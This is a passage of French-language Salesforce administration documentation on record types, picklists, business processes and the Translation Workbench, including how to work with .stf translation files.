- **•** Lorsqu'un utilisateur crée une requête ou une piste et applique des règles d'attribution, le nouvel enregistrement peut conserver le type d'enregistrement par défaut du créateur ou prendre le type d'enregistrement du bénéficiaire, selon les paramètres de requête et de piste spécifiés par l'administrateur.

## <span id="page-4164-0"></span>Création de types d'enregistrement

- Conseil: Avant de créer des types d'enregistrement, insérez toutes les valeurs de type d'enregistrement possibles dans votre liste principale de listes de sélection. La liste de sélection principale est une liste complète de valeurs de liste de sélection, qui peuvent être utilisées dans n'importe quel type d'enregistrement.
- **1.** Depuis les paramètres de gestion de l'objet approprié, accédez à Types d'enregistrement.
- **2.** Cliquez sur **Nouveau**.
- **3.** Sélectionnez Maître dans la liste déroulante Type d'enregistrement existant pour copier toutes les valeurs de liste de sélection disponibles ou choisissez un type d'enregistrement pour cloner ses valeurs de liste de sélection.
	- Remarque: Lorsque vous créez un type d'enregistrement sans cloner un enregistrement existant, le nouveau type inclut automatiquement les valeurs de la liste de sélection principale pour les listes standard et personnalisées. Vous pouvez ensuite personnaliser les valeurs des listes de sélection en fonction du type d'enregistrement.
- **4.** Saisissez une Étiquette de type d'enregistrement unique dans l'objet.
- **5.** Saisissez un Nom de type d'enregistrement. Le Nom de type d'enregistrement fait référence au composant lors de l'utilisation de l'API des services Web et il évite les conflits de nommage lors de l'installation de packages gérés.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des types d'enregistrement :

**•** Personnaliser l'application

- d'enregistrement. **7.** Saisissez une description.
- **8.** Sélectionnez Actif afin d'activer le type d'enregistrement.
- **9.** Sélectionnez Activer pour le profil en regard d'un profil afin de rendre le type d'enregistrement disponible pour les utilisateurs associés à ce profil. Cochez la case de la ligne d'en-tête pour l'activer dans tous les profils.

**6.** Pour les types d'enregistrement opportunité, requête, piste et solution, sélectionnez un processus commercial à associer au type

Conseil: Si chaque profil est associé à un type d'enregistrement unique, les utilisateurs ne sont jamais invités à sélectionner le type lors de la création d'enregistrements.

- **10.** Pour les profils activés, sélectionnez Affecter par défaut afin de définir le type d'enregistrement comme valeur par défaut pour les utilisateurs de ce profil. Activez la case de la ligne d'en-tête pour la définir comme valeur par défaut pour tous les profils.
- **11.** Cliquez sur **Suivant**.
- **12.** Sélectionnez une option d'affichage de présentation de page pour les enregistrements de ce type :
	- **•** Pour appliquer une seule présentation de page à tous les profils, sélectionnez Appliquer une présentation à tous les profils et choisissez la présentation de page dans la liste déroulante.
	- **•** Pour appliquer des présentations de page différentes basées sur des profils d'utilisateur, sélectionnez Appliquer une présentation différente par profil et choisissez la présentation de page de chaque profil.
- **13.** Cliquez sur **Enregistrer** pour modifier les valeurs des listes de sélection standard et personnalisées disponibles pour le type d'enregistrement ou sur **Enregistrer et Nouveau** pour créer un autre type d'enregistrement.

#### CONSULTER ÉGALEMENT :

[Affichage et modification des types d'enregistrement](#page-4166-0)

## <span id="page-4165-1"></span>Modification des listes de sélection des types d'enregistrement et des processus commerciaux

Personnalisez les valeurs des listes de sélection du type d'enregistrement et du processus commercial en fonction des besoins uniques de votre organisation.

- **1.** Sélectionnez un type d'enregistrement ou un processus commercial, puis cliquez sur **Modifier** en regard du champ de la liste de sélection pour changer ses valeurs.
- **2.** Ajoutez ou retirez des valeurs selon les besoins. Les utilisateurs peuvent sélectionner ces valeurs lors de la création ou de la modification d'enregistrements.
- **3.** Si vous le souhaitez, choisissez une valeur de liste de sélection par défaut. Certaines listes de sélection nécessitent une valeur par défaut. La valeur par défaut d'un champ dépendant est ignorée.
- **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Champs personnalisés](#page-4239-0) [Considérations relatives à la création de listes de sélection](#page-4165-0)

## <span id="page-4165-0"></span>Considérations relatives à la création de listes de sélection

Lorsque vous modifiez les valeurs des listes de sélection du type d'enregistrement et du processus commercial, tenez compte des points ci-dessous. Par exemple, après avoir créé une liste de sélection, mettez à jour les présentations de page appropriées pour permettre aux utilisateurs d'accéder à la liste.

- **•** La liste de sélection principale est indépendante de tous les types d'enregistrement et des processus métier. Si vous ajoutez une valeur de liste de sélection à la liste de sélection principale, vous devez inclure manuellement cette nouvelle valeur dans les types d'enregistrement appropriés. Si vous supprimez une valeur de liste de sélection de la liste principale, elle n'est plus disponible lors de la création d'enregistrements, mais les enregistrements attribués à cette valeur restent inchangés.
- **•** Le renommage d'un type d'enregistrement ne modifie pas la liste des valeurs qu'il inclut.
- **•** Les champs spéciaux de liste de sélection suivants ne sont pas disponibles pour les types d'enregistrement, car ils sont utilisés uniquement pour les processus commerciaux, de support, de piste et de solution :
	- **–** Étape d'opportunité
	- **–** Statut de requête
	- **–** Statut de solution
	- **–** Statut de la piste

Vous pouvez utiliser des champs afin de fournir des valeurs de liste de sélection différentes pour divers types d'enregistrement en attribuant un processus à chaque type d'enregistrement.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des types d'enregistrement :

**•** Personnaliser l'application

Pour créer ou modifier des processus commerciaux :

**•** " Personnaliser l'application "

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Le listes de sélection de membres de campagne suivantes ne sont pas disponibles pour les types d'enregistrement :
	- **–** Statut
	- **–** Civilité
	- **–** Origine de la piste
- **•** Pour afficher le champ dans les pages de détail et de modification d'enregistrement, ajoutez le champ Type d'enregistrement à vos présentations de page. Un utilisateur peut être associé à plusieurs types d'enregistrement. Par exemple, les types d'enregistrement de campagne États-Unis et Europe peuvent être disponibles pour un utilisateur qui crée des campagnes marketing destinées aux divisions États-Unis et Europe.

Les types d'enregistrement peuvent être attribués uniquement aux membres de campagne en utilisant le champ Type de membre de campagne pour les campagnes nouvelles ou existantes. Pour attribuer des types d'enregistrement aux membres de campagne, ajoutez le champ Type de membre de campagne à la présentation de page de campagne. Vous devez disposer de l'autorisation Utilisateur marketing pour modifier le type de membre de campagne. Vous pouvez également ajouter un champ Type de membre de campagne en lecture seule à la présentation de page des membres de campagne.

#### <span id="page-4166-0"></span>CONSULTER ÉGALEMENT :

[Modification des listes de sélection des types d'enregistrement et des processus commerciaux](#page-4165-1)

## Affichage et modification des types d'enregistrement

Pour afficher une liste de types d'enregistrement, dans les paramètres de gestion d'un objet, accédez à Types d'enregistrement.

- **•** Cliquez sur **Nouveau** pour créer un type d'enregistrement.
- **•** Cliquez sur **Modifier** pour renommer un type d'enregistrement ou le désactiver en désactivant la case Actif. La désactivation d'un type d'enregistrement ne supprime pas ce dernier des profils utilisateur ou des ensembles d'autorisations.
	- Remarque: Lors de la création et de la modification de types d'enregistrement pour des comptes, des opportunités, des requêtes, des contacts ou des objets personnalisés, vérifiez les règles de partage basées sur des critères qui utilisent des types d'enregistrement comme critères. La modification d'un type d'enregistrement affecte le nombre d'enregistrements que partage la règle. Par exemple, supposons que vous avez un type d'enregistrement appelé « Support » et que vous créez une règle de partage basée sur des critères qui partage tous les types d'enregistrement Support avec votre équipe de support. Si vous créez un autre type d'enregistrement appelé « Assistance » et que vous souhaitez partager ces enregistrements avec votre équipe de support, vous devez mettre à jour la règle de partage afin d'inclure les types d'enregistrement Assistance dans les critères.
- **•** Cliquez sur **Suppr** pour supprimer un enregistrement inactif et attribuer les enregistrements associés à un autre type d'enregistrement. Pour laisser vide le champ du type d'enregistrement dans les enregistrements associés au type d'enregistrement supprimé, sélectionnez Aucun.
	- Remarque: La suppression de types d'enregistrements de membres de campagne met à jour le champ Type de membre de campagne dans les campagnes et les enregistrements de membres de campagne.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les pages de configuration des types d'enregistrement :

**•** Afficher la configuration

Pour créer ou modifier des types d'enregistrement :

- **•** Personnaliser l'application
- **•** Cliquez sur le nom du type d'enregistrement pour modifier les listes de sélection qui lui sont associées.

**•** Cliquez sur **Attribution de présentation de page** pour définir les présentations de page visibles par les utilisateurs en fonction des profils et des types d'enregistrement.

Remarque: Vous ne pouvez pas modifier ou supprimer un type d'enregistrement d'un objet si celui-ci est référencé dans l'Apex.

#### CONSULTER ÉGALEMENT :

[Attribution de présentations de page](#page-4127-0)

## Gestion de plusieurs processus commerciaux

Utilisez plusieurs processus commerciaux pour afficher des valeurs de liste de sélection différentes pour les utilisateurs, en fonction du profil de ces derniers. Plusieurs processus commerciaux vous permettent de suivre différents cycles de vie de vente, de support et de piste.

#### **Processus de vente**

Créez différents processus de vente incluant tout ou partie des valeurs de liste de sélection disponibles pour le champ Étape de l'opportunité.

#### **Processus de piste**

Créez différents processus de piste incluant tout ou partie des valeurs de liste de sélection disponibles pour le champ Statut de la piste.

#### **Processus de support**

Créez différents processus de support incluant tout ou partie des valeurs de liste de sélection disponibles pour le champ Statut.

#### **Processus de solution**

Créez différents processus de solution incluant tout ou partie des valeurs de liste de sélection disponibles pour le champ Statut.

Après avoir créé un processus de vente, de support, de piste ou de solution, attribuez-le à un type d'enregistrement. Le type d'enregistrement détermine le profil des utilisateurs qui sont associés au processus commercial.

Pour visualiser une liste des processus commerciaux, dans Configuration, saisissez *Processus* dans la case Recherche rapide, puis sélectionnez le lien approprié.

- **•** Cliquez sur **Nouveau** pour créer un processus commercial.
- **•** Cliquez sur **Modifier** pour renommer ou désactiver le processus commercial.
- **•** Cliquez sur **Suppr** pour supprimer un processus commercial inutile.
- **•** Cliquez sur le nom du processus commercial pour modifier les valeurs de liste de sélection qui lui sont associées.

#### CONSULTER ÉGALEMENT :

[Modification des listes de sélection des types d'enregistrement et des processus commerciaux](#page-4165-1)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer ou modifier des processus commerciaux :

## Création de plusieurs processus commerciaux

Effectuez les étapes suivantes pour créer des processus de vente, de support, de piste et de solution.

- **1.** Dans Configuration, saisissez *Processus* dans la case Recherche rapide, puis sélectionnez le lien approprié.
- **2.** Cliquez sur **Nouveau**.
- **3.** Choisissez un processus existant pour copier les valeurs de sa liste de sélection dans le nouveau processus. Pour copier toutes les valeurs de liste de sélection disponibles, sélectionnez Principal.
- **4.** Saisissez le nom et la description du nouveau processus. Le nom doit être unique dans l'onglet.
- **5.** Cliquez sur **Enregistrer**.

Toutes les valeurs disponibles de la liste de sélection s'affichent. Choisissez les valeurs que vous voulez inclure dans le nouveau processus commercial.

Ajoutez ensuite le nouveau processus métier à un type d'enregistrement, puis rendez ce type disponible pour les utilisateurs en fonction du profil.

# Utilisation du Système de traduction

## Système de traduction

Le Système de traduction permet de spécifier les langues que vous souhaitez traduire, d'attribuer des traducteurs à des langues, de créer des traductions pour les personnalisations apportées à votre organisation Salesforce et de remplacer les étiquettes et les traductions dans des packages gérés. Vous pouvez traduire toutes les informations, depuis les valeurs des listes de sélection jusqu'aux champs personnalisés, afin de permettre à vos utilisateurs du monde entier d'utiliser Salesforce.

Lorsqu'un composant personnalisé est traduit, Salesforce suit les modifications apportées à ce composant et définit l'indicateur Dépassé lorsque la traduction doit être mise à jour. Vous pouvez gérer les valeurs traduites dans n'importe quelle langue prise en charge par Salesforce.



Si un composant personnalisé n'a pas de valeur traduite, les utilisateurs affichent la valeur dans la langue par défaut de l'organisation. Lorsque vous désactivez une langue, toutes les traductions dans cette langue restent disponibles dans le Système de traduction, mais les utilisateurs qui ont sélectionné cette langue affichent les valeurs dans la langue par défaut de l'organisation.

Le Système de traduction n'est pas disponible pour les organisations qui utilisent une seule langue. Pour déterminer si votre organisation utilise une seule ou plusieurs langues, contactez Salesforce.

L'activation du Système de traduction apporte les modifications ci-dessous à votre organisation Salesforce.

**•** Vous devez modifier les valeurs de liste de sélection individuellement. Vous ne pouvez pas les modifier en masse, mais vous pouvez ajouter de nouvelles valeurs en masse.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des processus commerciaux :

**•** Personnaliser l'application

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Éditions

- **•** Lorsque les valeurs de listes de sélection sont triées par ordre alphabétique, le classement dépend de la langue par défaut de l'organisation.
- **•** Les rapports qui contiennent une liste déroulante Filtrer la langue dans le volet Filtres du générateur de rapport. La sélection d'une langue filtre les chaînes traduites avec tous les critères de filtrage qui utilisent l'opérateur commence par, contient ou ne contient pas.
- **•** Les fichiers d'importation contiennent une liste déroulante Langue, et l'ensemble des enregistrements et des valeurs du fichier d'importation doivent exister dans la langue sélectionnée.
- <span id="page-4169-0"></span>**•** Web vers piste et Web vers requête contiennent une liste déroulante Langue avant la génération du code HTML.

## Activation et désactivation du Système de traduction

### AUTORISATIONS UTILISATEUR



Le Système de traduction permet de spécifier les langues que vous souhaitez traduire, d'attribuer des traducteurs à des langues, de créer des traductions pour les personnalisations apportées à votre organisation Salesforce et de remplacer les étiquettes et les traductions dans des packages gérés. Vous pouvez traduire toutes les informations, depuis les valeurs des listes de sélection jusqu'aux champs personnalisés, afin de permettre à vos utilisateurs du monde entier d'utiliser Salesforce.

Pour activer le Système de traduction :

- **1.** Dans Configuration, saisissez *Paramètres de traduction* dans la case Recherche rapide, puis sélectionnez **Paramètres de traduction**.
- **2.** Dans la page de bienvenue, cliquez sur **Activer**.

Remarque: L'autorisation « Gérer la traduction » est activée par défaut dans le profil Administrateur système.

Pour désactiver le système de traduction, dans Configuration, saisissez *Paramètres de traduction*, dans la case Recherche rapide, sélectionnez **Paramètres de traduction**, puis cliquez sur **Désactiver**.

Remarque: Dans une organisation Developer avec un package géré contenant des traductions, une fois activé, le Système de traduction ne peut pas être désactivé.

#### CONSULTER ÉGALEMENT :

[Ajout et modification des langue traduites et de traducteurs](#page-4170-0) [Saisie de termes traduits](#page-4171-0)

[À propos de la mise à jour des termes traduits](#page-4177-0)

## <span id="page-4170-0"></span>Ajout et modification des langue traduites et de traducteurs

Utilisez le système de traduction pour ajouter des langues que vous prenez en charge, activer ou désactiver une langue, attribuer des traducteurs à une langue et saisir des termes traduits pour les personnalisations apportées à la langue par défaut de votre organisation.

 $\mathbf{z}$ Remarque: L'autorisation « Gérer la traduction » est activée par défaut dans le profil Administrateur système.

Pour ajouter ou modifier des langues traduites et des traducteurs :

- **1.** Dans Configuration, saisissez *Paramètres de traduction* dans la case Recherche rapide, puis sélectionnez **Paramètres de traduction**.
- **2.** Cliquez sur **Ajouter** pour activer une nouvelle langue ou sur **Modifier** pour changer une langue prise en charge existante.
- **3.** Si vous ajoutez une langue, sélectionnez cette dernière.
- 4. Pour permettre à vos utilisateurs d'accéder aux traductions saisies, sélectionnez Actif. Les utilisateurs peuvent modifier leur langue personnelle à tout moment, quelle soit active ou non dans le Système de traduction. Sélectionner Actif rend les traductions accessibles aux utilisateurs de cette langue.
	- Conseil: Nous recommandons d'activer une langue uniquement lorsque les traducteurs ont traduit toutes les valeurs.
- **5.** Pour attribuer des traducteurs à cette langue, sélectionnez-les dans Liste disponible, puis cliquez sur **Ajouter**. Si vous ne trouvez pas le membre à ajouter, saisissez des mots-clés dans la zone de recherche, puis cliquez sur **Rechercher**.

Important: Assurez-vous que tous les traducteurs disposent de l'autorisation « Afficher la configuration » qui leur permet de  $\blacksquare$ traduire sans délai. Les utilisateurs peuvent traduire uniquement vers les langues qui leur sont attribuées.

#### **6.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Activation et désactivation du Système de traduction](#page-4169-0) [Saisie de termes traduits](#page-4171-0) [À propos de la mise à jour des termes traduits](#page-4177-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour ajouter ou modifier des langues :

**•** Gérer la traduction

## <span id="page-4171-0"></span>Saisie de termes traduits

Pour saisir des traductions :

- **1.** Dans Configuration, saisissez *Traduire* dans la case Recherche rapide, puis sélectionnez **Traduire**.
- **2.** Sélectionnez la Langue vers laquelle vous traduisez.
- **3.** Sélectionnez un composant de configuration. Cliquez sur le menu déroulant pour sélectionner un élément dans la liste des personnalisations traduisibles. Reportez-vous à [Personnalisations traduisibles](#page-4173-0) pour consulter une liste complète de personnalisations possibles.
- **4.** Si nécessaire, sélectionnez un objet ainsi qu'un aspect. Par exemple, les tâches de workflow contiennent un objet (Compte, Contact, etc.) et une présentation (Objet ou Commentaire).
- **5.** Double-cliquez sur la colonne de traduction afin de saisir de nouvelles valeurs. Vous pouvez appuyer sur la touche Tabulation pour passer au champ modifiable suivant ou sur Maj+Tabulation pour revenir au champ modifiable précédent.
	- Remarque: La colonne Dépassé indique que l'élément a été mis à jour et que le terme peut nécessiter une traduction. Lors de la modification d'une étiquette de bouton ou de lien, la colonne Nom de bouton ou de lien qui s'affiche permet de référencer le composant en utilisant l'API SOAP.
- **6.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Création de règles de modération pour votre communauté](#page-3350-0) [À propos de la mise à jour des termes traduits](#page-4177-0) [Ajout et modification des langue traduites et de traducteurs](#page-4170-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour traduire des termes :

**•** Afficher la configuration ET

> Être désigné comme traducteur

## Saisie d'alternatives aux traductions de packages gérés

Vous ne pouvez pas modifier les étiquettes ou les traductions dans un package géré, qui sont contrôlées par le développeur. Vous pouvez néanmoins les remplacer en utilisant le système de traduction. Par exemple, si vous souhaitez modifier un champ personnalisé dans un package, vous pouvez le remplacer.

Pour saisir des remplacements dans les packages gérés :

- **1.** Dans Configuration, saisissez *Remplacer* dans la case Recherche rapide, puis sélectionnez **Remplacer**.
- **2.** Sélectionnez le Package que vous remplacez.
- **3.** Sélectionnez la langue dans laquelle vous saisissez des alternatives.
- **4.** Sélectionnez un composant de configuration. Cliquez sur le menu déroulant pour sélectionner un élément dans la liste des personnalisations traduisibles. Reportez-vous à [Personnalisations traduisibles](#page-4173-0) pour consulter une liste complète de personnalisations possibles.
- **5.** Si nécessaire, sélectionnez un objet ainsi qu'un aspect. Par exemple, les tâches de workflow contiennent un objet (Compte, Contact, etc.) et une présentation (Objet ou Commentaire).
- **6.** Double-cliquez sur la colonne de remplacement afin de saisir de nouvelles valeurs. Vous pouvez appuyer sur la touche Tabulation pour passer au champ modifiable suivant ou sur Maj+Tabulation pour revenir au champ modifiable précédent.
	- Remarque: La colonne Dépassé indique que l'élément a été mis à jour et que le terme peut nécessiter une modification. Lors de la modification d'une étiquette de bouton ou de lien, la colonne Nom de bouton ou de lien qui s'affiche permet de référencer le composant en utilisant l'API SOAP.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour remplacer les termes :

**•** Afficher la configuration ET

> Personnaliser l'application

- **7.** Double-cliquez sur la colonne de traduction afin de saisir de nouvelles valeurs. Vous pouvez appuyer sur la touche Tabulation pour passer au champ modifiable suivant ou sur Maj+Tabulation pour revenir au champ modifiable précédent.
	- Remarque: La colonne Dépassé indique que l'élément a été mis à jour et que le terme peut nécessiter une traduction. Lors de la modification d'une étiquette de bouton ou de lien, la colonne Nom de bouton ou de lien qui s'affiche permet de référencer le composant en utilisant l'API SOAP.
- **8.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Activation et désactivation du Système de traduction](#page-4169-0)

## <span id="page-4173-0"></span>Personnalisations traduisibles

Pour afficher les personnalisations qui peuvent être traduites dans votre organisation, dans Configuration, saisissez *Traduire* dans la case Recherche rapide, puis sélectionnez **Traduire** et un Composant de configuration. Si nécessaire, sélectionnez ensuite **Objet**, **Entité type de rapport personnalisé** ou **Aspect**.

Vous pouvez traduire les composants suivants.

- **•** Action
- **•** Pays de l'adresse
- **•** Région de l'adresse
- **•** Motif de partage Apex
- **•** Étiquette de bouton et de lien
- **•** Application personnalisée
- **•** Champ personnalisé
- **•** Champ personnalisé
- **•** Type de rapport personnalisé
- **•** Catégories de données
- **•** Groupe de catégories de données
- **•** Division
- **•** Liste de sélection globale
- **•** Section de présentation
- **•** Filtre de recherche
- **•** Élément du menu de navigation (pour les communautés)
- **•** Filtres de recherche
- **•** Valeurs de listes de sélection
- **•** Étiquettes d'action rapide
- **•** Type d'enregistrement
- **•** Étiquette de liste associée
- **•** Niveaux de réputation (pour les communautés)
- **•** Texte enrichi d'étape de parcours de vente
- **•** Commande S-Control
- **•** Catégorie de solutions
- **•** Aide de champ standard
- **•** Message d'erreur de validation
- **•** Onglets Web
- **•** Tâches de workflow

 $\bigcap$ Important: Les pages Visualforce remplacent les commandes s-controls. Les organisations qui n'ont pas déjà utilisé de commandes s-controls ne peuvent pas en créer. Les commandes s-controls existantes restent inchangées et peuvent être modifiées.

#### CONSULTER ÉGALEMENT :

[Activation et désactivation du Système de traduction](#page-4169-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour traduire des termes :

**•** Afficher la configuration ET

Être désigné comme traducteur

Pour remplacer des termes :

**•** Afficher la configuration ET

## Modification des fichiers de traduction

Pour traduire les étiquettes de personnalisation et réviser les traductions, vous utilisez les types de fichier suivants :

- **•** Source : permet de réaliser une première traduction des étiquettes.
- **•** Non traduit : permet de traduire les étiquettes après une première tentative.
- **•** Bilingue : permet de réviser et de modifier les traductions.

Les fichiers de traduction sont identifiés par l'extension . s t f, qui représente le format de traduction de Salesforce. Un nom de fichier de traduction comprend le nom de l'option d'exportation utilisée pour le créer, le code de langue du contenu du fichier, ainsi que la date et l'heure.

Les fichiers .stf multiples créés avec les options Non traduit et Bilingue sont compressés dans des fichiers zip dont la taille peut atteindre 5 Mo. Si plusieurs fichiers zip sont nécessaires, les noms de fichier comportent la date et l'heure, ainsi qu'un numéro d'ordre. Par exemple, Untranslated 2010–09–20 05:13 1of2.zip

ATTENTION: Tenez compte des éléments suivants lors de la modification de vos fichiers .stf :

- **•** Vous ne devez pas modifier l'extension de fichier .stf.
- **•** Si vous utilisez des tabulations, de nouvelles ligne ou des retours à la ligne dans votre texte de traduction, notez qu'ils sont représentés par des caractères spéciaux dans le format de fichier . stf. Les tabulations correspondent à \t, les sauts de ligne à \n et les retours à la ligne à \r. Pour garantir la cohérence entre les versions linguistiques, assurez-vous de conserver ces caractères dans vos traductions.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour remplacer les termes :

**•** Afficher la configuration ET

> Personnaliser l'application

## Utilisation du fichier Source

Le fichier source permet de traduire les étiquettes d'une organisation pour la première fois. Le fichier Source contient les étiquettes de toutes les traductions personnalisées d'une organisation dans la langue par défaut définie.

Si vous n'utilisez pas d'outil de traduction standard tel que Trados, travaillez sur le fichier avec une application qui prend en charge les tabulations et le retour automatique à la ligne, telle que WordPad ou MS Excel.

Remarque: Si vous utilisez MS Excel pour saisir des traductions dans votre fichier .stf, votre format de fichier peut être endommagé. MS Excel ajoute automatiquement des guillemets autour des entrées qui comportent des virgules. Nous recommandons d'ouvrir vos fichiers dans un éditeur de texte avant l'importation et de supprimer ces guillemets s'ils ont été ajoutés. L'importation échoue si ces guillemets ne sont pas supprimés.

Pour préparer le fichier Source destiné à vos traducteurs :

- **•** Créez une copie du fichier Source pour chaque langue cible souhaitée.
- **•** Dans l'en-tête du fichier Source, remplacez le code de la langue par défaut de l'organisation (par exemple en\_US) par celui de la langue cible (par exemple  $fr$  FR).

Demandez à vos traducteurs de remplacer les valeurs non traduites de la colonne LABEL par les valeurs traduites.

Remarque: N'ajoutez et ne supprimez aucune colonne dans le fichier de traduction.





## Utilisation du fichier Non traduit

Le fichier Non traduit permet de traduire les étiquettes non traduites. Un fichier Non traduit est généré par langue. Lorsque plusieurs fichiers sont générés, ils sont exportés dans un fichier . zip contenant des fichiers . stf pour chaque langue de traduction.

Si vous n'utilisez pas d'outil de traduction standard tel que Trados, travaillez sur le fichier avec une application qui prend en charge les tabulations et le retour automatique à la ligne, telle que WordPad ou MS Excel.

Remarque: Si vous utilisez MS Excel pour saisir des traductions dans votre fichier .stf, votre format de fichier peut être endommagé. MS Excel ajoute automatiquement des guillemets autour des entrées qui comportent des virgules. Nous recommandons d'ouvrir vos fichiers dans un éditeur de texte avant l'importation et de supprimer ces guillemets s'ils ont été ajoutés. L'importation échoue si ces guillemets ne sont pas supprimés.

Demandez à vos traducteurs de remplacer les valeurs non traduites de la colonne LABEL par les valeurs traduites.

Remarque: N'ajoutez et ne supprimez aucune colonne dans le fichier de traduction.



## Utilisation du fichier Bilingue

Le fichier Bilingue permet de réviser les traductions, de modifier les étiquettes déjà traduites et d'ajouter des traductions pour les étiquettes non traduites. Un fichier Bilingue est généré par langue de traduction.

La section TRANSLATED du fichier contient le texte traduit et à relire. La section UNTRANSLATED du fichier contient les texte non traduit.

Modifiez le texte avec une application d'édition qui prend en charge les tabulations et le retour automatique à la ligne, telle que WordPad ou MS Excel.

